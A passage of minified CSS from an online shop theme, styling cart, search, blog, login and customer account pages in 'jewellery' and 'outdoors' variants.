.cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details .option-change-link .icon svg{fill:black}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details{padding-left:20px}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-details{padding-left:0}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-info{font-size:14px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-info .cart-item-name__label{font-weight:700;font-size:16px;font-family:Oswald}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label{width:41.33%}@media (min-width:768px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label{width:15.33%}}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label{width:33.33%}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-value{font-size:16px;font-weight:700}@media (min-width:1024px){.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-label,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-item-value{font-size:20px}}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid;width:100px;height:53px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=dec],.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border-radius:0;border:1px solid;padding:4px;height:50%;border-bottom:0;border-right:0;width:27px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=dec] .icon svg,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=dec] .icon svg:hover,.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc] .icon svg:hover{fill:#f1f1f1}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block.productincrementbox .form-increment .form-input--incrementTotal{padding-right:27px;width:100%;color:#333;font-size:18px}.jewellery .cart-page .cart-box-main .cart-table .cart .cart-list .item-row .cart-col .cart-item-block .cart-remove svg{fill:#333333}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-label,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:18px;color:#000}@media (min-width:1024px){.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-label,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:20px}}@media (min-width:1440px){.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-label,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-value{font-size:24px}}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-total-grandTotal span{color:#000;font-family:Oswald}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-gift-certificate-form .button,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .coupon-form .button,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .estimator-form .shipping-estimate-submit{color:#fff;background-color:#df2a23;border:1px solid #d14343;letter-spacing:1px;-webkit-box-shadow:none;box-shadow:none}.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-gift-certificate-form .button:focus,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .cart-gift-certificate-form .button:hover,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .coupon-form .button:focus,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .coupon-form .button:hover,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .estimator-form .shipping-estimate-submit:focus,.jewellery .cart-page .cart-total-box .cart-totals .cart-total .estimator-form .shipping-estimate-submit:hover{color:#fff;background-color:#fff}.jewellery .cart-page .cart-total-box .cart-actions .button--primary{background-color:#df2a23;color:#fff;border:1px solid #d14343;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.jewellery .cart-page .cart-total-box .cart-actions .button--primary:hover{color:#fff;background-color:#212c81;border-color:#df2a23}.jewellery .cart-page .cart-total-box .cart-actions .button--primary:hover .icon svg{fill:#d14343}.jewellery .cart-page .cart-total-box .cart-actions .button--primary .icon svg{fill:#212c81}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{z-index:99}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{text-align:center;width:100%}@media (min-width:1024px){.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{width:calc(50% - 20px)}}.cart-additionalCheckoutButtons .FloatRight div div,.previewCart-additionalCheckoutButtons .FloatRight div div{width:100%}.previewCart-additionalCheckoutButtons{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.previewCart-additionalCheckoutButtons>div{width:100%;float:left}.outdoors .cart-page .cart-heading{text-align:center;margin:20px -10px;padding:20px 0 0 0;border:1px solid #d5dee5}@media (min-width:768px){.outdoors .cart-page .cart-heading{display:none}}.outdoors .cart-page .cart-heading .cart-leftside a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-style:italic;text-transform:uppercase}.outdoors .cart-page .cart-heading .cart-leftside a::before{content:"";display:inline-block;background-image:url(../icons/arrow-left.svg);width:12px;height:24px;margin-right:12px;background-repeat:no-repeat}.outdoors .cart-page .cart-heading .cart-leftside a:hover{color:#df2a23}.outdoors .cart-page .cart-heading .cart-subtitle ul{list-style:none;margin:0;padding:20px 0}.outdoors .cart-page .cart-heading .cart-subtitle ul .map-icon{padding-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.outdoors .cart-page .cart-heading .cart-subtitle ul .map-icon::before{content:"";display:inline-block;background-image:url(../img/map-icon.png);width:26px;height:26px;margin-right:12px;background-repeat:no-repeat}.outdoors .cart-page .cart-heading .cart-subtitle ul .plane-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.outdoors .cart-page .cart-heading .cart-subtitle ul .plane-icon::before{content:"";display:inline-block;background-image:url(../img/plane-icon.png);width:26px;height:26px;margin-right:12px;background-repeat:no-repeat}.outdoors .cart-page .cart-box-main{padding-bottom:30px}@media (min-width:768px){.outdoors .cart-page .cart-box-main{margin:0;padding:20px 0 0 0}}@media (min-width:1024px){.outdoors .cart-page .cart-box-main{padding:50px 0 0 0}}.outdoors .cart-page .cart-box-main .cart-table .cart .cart-list{padding:0}.outdoors .cart-page .cart-box-right-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.outdoors .cart-page .cart-box-right-left .cart-total-box{padding-bottom:30px}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box{width:50%;padding:50px 0}}@media (min-width:1200px){.outdoors .cart-page .cart-box-right-left .cart-total-box{width:40%}}@media (min-width:768px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-content-padding-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-content-padding-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media (min-width:768px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals{width:100%;float:none}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals{text-align:left;width:100%}}.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals .cart-total .cart-total-label{width:56%}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-totals .cart-total .cart-total-label{width:50%}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-total-box .cart-actions .button{float:left}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left{width:50%;padding:50px 0;padding-right:30px}}@media (min-width:1366px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left{width:40%}}@media (min-width:1024px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left .cart-section .cart-toggle-content .advice-box{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px){.outdoors .cart-page .cart-box-right-left .cart-bottom-left .cart-section .cart-toggle-content .advice-box .contect-box-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:auto;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.search-page .panel{margin-bottom:20px}.search-page .suggestion-title{color:#000}.search-page .body .page-content{padding-bottom:30px}@media (min-width:1024px){.search-page .body .page-content{padding-top:20px;padding-bottom:100px}}.search-page .category-filter-section{padding:0}@media (min-width:1024px){.search-page .category-filter-section{padding:17px 0}}.search-page .search-nav{margin-bottom:0}.search-page .search-nav .navBar-item a{font-size:18px;font-weight:500;color:#fff}.search-page .search-nav .navBar-item a.navBar-action-color--active{font-weight:700;text-decoration:none}.search-page .search-nav .navBar-item.navBar-item--separate{border:0}.search-page .search-nav .navBar-item.navBar-item--separate .navBar-action .toggleLink-text{font-size:18px;font-weight:500;color:#fff}.search-page .page-sidebar{padding-top:40px}.search-page .panel{margin-top:10px}@media (min-width:1024px){.search-page .panel{padding:0 0 0 20px;margin:50px 0 20px}}.search-page .panel .panel-body{background-color:#f6f6f6;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;margin-bottom:0}.search-page .panel .panel-body .category-suggestion-list .category-suggestion{width:100%;float:none;margin-bottom:15px}@media (min-width:1024px){.search-page .panel .panel-body .category-suggestion-list .category-suggestion{width:33.33333%;float:left}}.search-page .panel .panel-body .category-suggestion-list .category-suggestion .icon svg{fill:black;width:12px}.search-page .panel .panel-body .category-suggestion-list .category-suggestion .category-links{font-size:13px;text-decoration:none}@media (min-width:768px){.search-page .panel .panel-body .category-suggestion-list .category-suggestion .category-links{font-size:14px}}.search-page .panel .panel-body .search-suggestion a{border-bottom:1px solid #e0e0e0;text-decoration:none}@media (min-width:1024px){.page-sidebar.u-hidden+.page-content{width:100%}}.jewellery .search-page .panel .panel-body{border:1px solid;border-radius:0}.blog-page .page{margin:0;padding:30px 0}@media (min-width:1024px){.blog-page .page{padding:70px 0}}.blog-page .blog-box{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.blog-page .blog-box{margin:0 -10px}}@media (min-width:1440px){.blog-page .blog-box{margin:0 -25px}}.blog-page .blog-box .blog{margin:0 0 20px;position:relative}@media (min-width:1024px){.blog-page .blog-box .blog{width:calc(100% / 3);padding:10px;margin:0}}@media (min-width:1440px){.blog-page .blog-box .blog{padding:15px 25px}}.blog-page .blog-box .blog .blog-post-figure{width:100%}.blog-page .blog-box .blog .blog-post-figure .blog-thumbnail{width:100%;max-width:100%}.blog-page .blog-box .blog .blog-post-body{width:100%;max-width:100%;text-align:left}.blog-page .blog-box .blog .blog-post-body .blog-title{margin:0;font-size:14px;font-weight:500;line-height:1.444;text-transform:none;color:inherit;margin:15px 0}@media (min-width:768px){.blog-page .blog-box .blog .blog-post-body .blog-title{font-size:16px}}@media (min-width:1440px){.blog-page .blog-box .blog .blog-post-body .blog-title{font-size:18px}}.blog-page .blog-box .blog .blog-post-body .blog-title a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-page .blog-box .blog .blog-post-body .blog-header .blog-published-date .blog-date{text-align:left;color:#f1f1f1;font-size:12px;margin-bottom:0}.blog-page .blog-box .blog .blog-post-body .blog-post .read-more .icon{width:22px;height:18px;margin:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.blog-page .blog-box .blog .blog-post-body .blog-post .read-more .icon svg{stroke:#333333;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-page .blog-box .blog .blog-post-body .blog-post .read-more:hover .icon svg{stroke:black}.blog-page .blog-box .blog+.blog{border:none}.blog-page .blog-box .blog-thumbnail{margin-bottom:15px}.blog_post-page .breadcrumbs{margin:0}.blog_post-page .body{overflow-x:inherit}.blog_post-page .blog{padding-bottom:30px}@media (min-width:1024px){.blog_post-page .blog{padding-top:50px;padding-bottom:100px}}@media (min-width:1024px){.blog_post-page .blog .blog-post-figure{width:100%}}@media (min-width:1024px){.blog_post-page .blog .blog-post-figure .blog-thumbnail{width:50%;max-width:50%}}@media (min-width:1024px){.blog_post-page .blog .blog-post-body{width:75%}}.blog_post-page .blog .blog-title{font-size:20px}@media (min-width:1024px){.blog_post-page .blog .blog-title{font-size:28px;margin-bottom:3rem}}.blog_post-page .blog .blog-post{font-size:14px}@media (min-width:1024px){.blog_post-page .blog .blog-post{font-size:18px}}.blog_post-page .blog .blog-post ul{list-style-type:none}.blog_post-page .blog .blog-post ul li{position:relative;margin-bottom:10px}.blog_post-page .blog .blog-post ul li:before{content:"";display:block;position:absolute;left:-20px;top:5px;width:9px;height:9px;border:1px solid #df2a23;background:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}@media (min-width:1024px){.blog_post-page .blog .blog-post ul li:before{top:10px;width:11px;height:11px}}.blog_post-page .blog .blog-post a{color:#fff;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog_post-page .blog .blog-post a:hover{color:#df2a23}.outdoors .blog_post-page .blog .blog-post a{color:#212c81}.outdoors .blog_post-page .blog .blog-post a:hover{color:#000}.jewellery .blog_post-page .blog .blog-post a{color:#212c81}.jewellery .blog_post-page .blog .blog-post a:hover{color:#000}.blog-page .show-more-button-box{display:none!important}.blog-page .button.button--small.gridview.show-more-btn{display:none!important}.blog-page .show-more-btn,.blog-page .show-more-button-box{display:none!important}.login-page .login{max-width:100%;margin:2rem auto}@media (min-width:1024px){.login-page .login{margin:3rem auto}}@media (min-width:1700px){.login-page .login{margin:6rem auto}}.login-page .alertBox{width:100%;margin:0 auto 30px}@media (min-width:1024px){.login-page .alertBox{width:50%}}@media (min-width:1024px){.login-page .login-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}}.login-page .login-row .login-form{padding:0;width:100%;float:left}@media (min-width:1024px){.login-page .login-row .login-form{width:50%;padding-left:.75rem;padding-right:.75rem}}.login-page .login-row .login-form .form-actions .button,.login-page .login-row .login-form .form-actions a,.login-page .login-row .login-form .form-actions input{vertical-align:baseline}.login-page .login-row .login-form .form-field{margin:0 0 1rem}.login-page .login-row .login-form .forgot-password{margin-top:0}.login-page .login-row .login-form .button{margin:0 5px 0 0;font-size:16px;padding:10px 25px 8px;width:auto;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);background-color:#df2a23;margin-bottom:20px}@media (min-width:1024px){.login-page .login-row .login-form .button{margin:0 16px 0 16px;margin-bottom:0}}@media (min-width:1700px){.login-page .login-row .login-form .button{padding:15px 50px 15px 50px;font-size:20px}}.login-page .login-row .login-form .button:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.login-page .login-row .new-customer{padding:0;width:100%;float:left}@media (min-width:1024px){.login-page .login-row .new-customer{width:50%;padding-left:.75rem;padding-right:.75rem}}.login-page .login-row .new-customer .panel{border:1px solid #e0e0e0;background-color:#f6f6f6;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden}.login-page .login-row .new-customer .panel .panel-header{background-color:#f6f6f6}.login-page .login-row .new-customer .panel .panel-header .panel-title{border-bottom:1px solid #e0e0e0;padding-bottom:10px;color:#000}.login-page .login-row .new-customer .panel .panel-body{background-color:#f6f6f6;padding:1rem 1rem 1.5rem}@media (min-width:1024px){.login-page .login-row .new-customer .panel .panel-body{padding:1rem 2rem 1.5rem}}.login-page .login-row .new-customer .panel .panel-body .new-customer-fact-list .new-customer-fact{padding-left:0;line-height:1.3}.login-page .login-row .new-customer .panel .panel-body ul{margin-left:1rem;margin-top:1.2rem}@media (min-width:1024px){.login-page .login-row .new-customer .panel .panel-body ul{margin-left:3rem}}.login-page .login-row .new-customer .panel .panel-body ul li:before{top:8px}@media (min-width:1024px){.login-page .login-row .new-customer .panel .panel-body ul li:before{top:5px}}.login-page .login-row .new-customer .panel .button{padding:10px 15px 8px;font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.login-page .login-row .new-customer .panel .button{font-size:12px}}@media (min-width:1440px){.login-page .login-row .new-customer .panel .button{padding:16px 27px 13px;font-size:14px}}.outdoors .login-page .login-row .login-form .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:6px}.outdoors .login-page .login-row .login-form .button--primary:hover{color:#fff;background-color:#212c81}.outdoors .login-page .login-row .new-customer .panel .button{-webkit-box-shadow:none;box-shadow:none;border-radius:6px;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:6px}.outdoors .login-page .login-row .new-customer .panel .button:hover{color:#fff;background-color:#d14343}.jewellery .login-page .login-row .login-form .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:0}.jewellery .login-page .login-row .login-form .button--primary:hover{color:#fff;background-color:#212c81}.jewellery .login-page .login-row .new-customer .panel{border-radius:0}.jewellery .login-page .login-row .new-customer .panel .button{-webkit-box-shadow:none;box-shadow:none;border-radius:6px;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:0}@media (min-width:1440px){.jewellery .login-page .login-row .new-customer .panel .button{padding:15px 27px 14px;font-size:20px}}.jewellery .login-page .login-row .new-customer .panel .button:hover{color:#fff;background-color:#d14343}.alertBox-icon .icon{-webkit-transform:none;transform:none}.account_addressbook-page .account{padding:30px 0}@media (min-width:1024px){.account_addressbook-page .account{padding:0}}.account_addressbook-page .account .addressList{margin-bottom:0}.account_addressbook-page .panel-body{background-color:#f6f6f6;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px}.account_addressbook-page .address-title{color:#000}.account_addressbook-page .secondary{padding:10px 15px 8px;font-size:16px}@media (min-width:1700px){.account_addressbook-page .secondary{padding:13px 25px 11px;font-size:18px}}.secondary{padding:10px 15px 8px;font-size:16px}@media (min-width:1700px){.secondary{padding:13px 25px 11px;font-size:18px}}.addressList{margin:0}@media (min-width:1024px){.addressList{margin-left:-.77778rem;margin-right:-.77778rem}}.account_addressbook-page .page-heading,.account_inbox-page .page-heading,.account_new_return-page .page-heading,.account_orderstatus-page .page-heading,.account_recentitems-page .page-heading,.account_returns-page .page-heading,.add-wishlist-page .page-heading,.createaccount-page .page-heading,.createaccount_thanks-page .page-heading,.editaccount-page .page-heading,.forgotpassword-page .page-heading,.shippingaddressform-page .page-heading,.wishlist-page .page-heading,.wishlists-page .page-heading{margin-bottom:0}.account_addressbook-page .button,.account_inbox-page .button,.account_new_return-page .button,.account_orderstatus-page .button,.account_recentitems-page .button,.account_returns-page .button,.add-wishlist-page .button,.createaccount-page .button,.createaccount_thanks-page .button,.editaccount-page .button,.forgotpassword-page .button,.shippingaddressform-page .button,.wishlist-page .button,.wishlists-page .button{padding:10px 25px 8px;font-size:16px;width:auto;border-width:3px;font-size:13px}@media (min-width:1700px){.account_addressbook-page .button,.account_inbox-page .button,.account_new_return-page .button,.account_orderstatus-page .button,.account_recentitems-page .button,.account_returns-page .button,.add-wishlist-page .button,.createaccount-page .button,.createaccount_thanks-page .button,.editaccount-page .button,.forgotpassword-page .button,.shippingaddressform-page .button,.wishlist-page .button,.wishlists-page .button{padding:13px 25px 11px;font-size:18px}}.account_addressbook-page .button--primary,.account_inbox-page .button--primary,.account_new_return-page .button--primary,.account_orderstatus-page .button--primary,.account_recentitems-page .button--primary,.account_returns-page .button--primary,.add-wishlist-page .button--primary,.createaccount-page .button--primary,.createaccount_thanks-page .button--primary,.editaccount-page .button--primary,.forgotpassword-page .button--primary,.shippingaddressform-page .button--primary,.wishlist-page .button--primary,.wishlists-page .button--primary{margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){.account_addressbook-page .button--primary,.account_inbox-page .button--primary,.account_new_return-page .button--primary,.account_orderstatus-page .button--primary,.account_recentitems-page .button--primary,.account_returns-page .button--primary,.add-wishlist-page .button--primary,.createaccount-page .button--primary,.createaccount_thanks-page .button--primary,.editaccount-page .button--primary,.forgotpassword-page .button--primary,.shippingaddressform-page .button--primary,.wishlist-page .button--primary,.wishlists-page .button--primary{margin-bottom:0}}.account_addressbook-page .button--primary:hover,.account_inbox-page .button--primary:hover,.account_new_return-page .button--primary:hover,.account_orderstatus-page .button--primary:hover,.account_recentitems-page .button--primary:hover,.account_returns-page .button--primary:hover,.add-wishlist-page .button--primary:hover,.createaccount-page .button--primary:hover,.createaccount_thanks-page .button--primary:hover,.editaccount-page .button--primary:hover,.forgotpassword-page .button--primary:hover,.shippingaddressform-page .button--primary:hover,.wishlist-page .button--primary:hover,.wishlists-page .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.account_orderstatus-page .account-content .account-list .account-listItem .account-product .account-product-figure::after{padding-bottom:0}.account_orderstatus-page .account-heading,.account_returns-page .account-heading{color:#000;border-bottom:0}.account_orderstatus-page .account-orderStatus,.account_returns-page .account-orderStatus{margin-right:1.5rem}.account_orderstatus-page .account-listItem,.account_returns-page .account-listItem{border:1px solid #e0e0e0;margin-top:-1px;padding-left:1.5rem;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;margin-bottom:15px}.account_orderstatus-page .account-listItem .account-product-figure::after,.account_returns-page .account-listItem .account-product-figure::after{padding-bottom:0}.account_orderstatus-page .pagination,.account_returns-page .pagination{padding:0;margin-left:0;border-left:0}.account_orderstatus-page .pagination .pagination-list,.account_returns-page .pagination .pagination-list{padding-bottom:15px}.createaccount-page .account--fixed{width:100%}@media (min-width:1200px){.createaccount-page .account--fixed{width:66.66667%}}.createaccount-page .account--fixed .account-body{margin:0}.newsletter_subscribe-page{min-height:40vh}@media (min-width:1200px){.newsletter_subscribe-page{min-height:50vh}}.newsletter_subscribe-page .alertBox{margin:5rem 0}.account_inbox-page{overflow-x:hidden}.account_inbox-page .account--fixed{margin:0 auto;width:100%}@media (min-width:1440px){.account_inbox-page .account--fixed{width:66.66667%}}@media (min-width:1024px){.account_inbox-page .account-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.account_inbox-page .account-content .account-heading{border:0;color:#000;line-height:1;padding-bottom:.7rem}.account_inbox-page .account-content .mainmessagebox{margin-top:20px}@media (min-width:768px){.account_inbox-page .account-content .mainmessagebox{margin-top:35px}}@media (min-width:1024px){.account_inbox-page .account-content .mainmessagebox{margin-top:0;width:100%;margin-right:15px;max-width:calc(100% / 2)}}.account_inbox-page .account-content .mainmessagebox .account-list{padding:20px;border:1px solid #e0e0e0;border-radius:10px;border-top-left-radius:0}@media (min-width:1024px){.account_inbox-page .account-content .mainmessagebox .account-list{-ms-overflow-style:none;scrollbar-width:none;overflow-y:auto;height:500px}}@media (min-width:1024px){.account_inbox-page .account-content .mainmessagebox .account-list::-webkit-scrollbar{display:none}}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem{padding:1rem 5px;border:none;padding:0}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message .is-read{color:#000}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p{color:#333;font-size:14px}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .account-product-title{display:block;color:#000;margin:0;font-size:14px}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .messbox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .messbox.customerbox{-webkit-box-pack:right;-ms-flex-pack:right;justify-content:right}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaid,.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .merchantsaid{text-align:left;background-color:#f6f6f6;padding:10px 15px;border-radius:15px;border-top-left-radius:0;border:1px solid #e0e0e0;margin-bottom:3px;font-weight:600}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaid{border-top-right-radius:0;border-top-left-radius:15px}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaidbox .account-product-title{text-align:right}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .customersaidbox .account-orderStatus{text-align:right}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .account-orderStatus{width:100%;text-align:left;font-size:10px;position:static;color:#f1f1f1}.account_inbox-page .account-content .mainmessagebox .account-list .account-listItem .account-message p .messages{font-size:14px;color:#666;font-weight:400;word-break:break-all}@media (min-width:1024px){.account_inbox-page .account-content .form{margin-left:15px;width:calc(100% / 2)}}.account_inbox-page .account-content .form h2{margin-top:0}.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub,.navBar--account{padding:20px;display:none;position:relative}@media (min-width:1024px){.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub,.navBar--account{display:block;background-color:#f6f6f6;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;margin-top:-35px}}.giftcertificates-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_balance-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_redeem-page .navBar--sub .navBar-item .navBar-action,.navBar--account .navBar-item .navBar-action{opacity:.7;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.giftcertificates-page .navBar--sub .navBar-item .navBar-action:hover,.giftcertificates_balance-page .navBar--sub .navBar-item .navBar-action:hover,.giftcertificates_redeem-page .navBar--sub .navBar-item .navBar-action:hover,.navBar--account .navBar-item .navBar-action:hover{opacity:1}.giftcertificates-page .navBar--sub .navBar-item.is-active,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active,.navBar--account .navBar-item.is-active{border:0}.giftcertificates-page .navBar--sub .navBar-item.is-active .navBar-action,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active .navBar-action,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active .navBar-action,.navBar--account .navBar-item.is-active .navBar-action{font-weight:700;color:#212c81;opacity:1}.giftcertificates-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_balance-page .navBar--sub .navBar-item .navBar-action,.giftcertificates_redeem-page .navBar--sub .navBar-item .navBar-action,.navBar--account .navBar-item 